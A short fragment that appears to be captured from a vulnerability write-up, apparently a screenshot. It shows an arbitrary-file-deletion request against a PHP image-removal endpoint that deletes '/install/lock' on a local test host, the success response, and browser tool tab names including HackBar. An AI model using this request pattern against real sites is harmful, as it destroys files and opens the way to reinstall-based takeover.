 127.0.0.1/index.php/Upload/upload_img_remove/?imgfile=/install/lock
{"rtnstatus":"success","message":"\u5220\u9664\u6210\u529f"}
Elements Console Sources HackBar Network Application Performance Memory Secu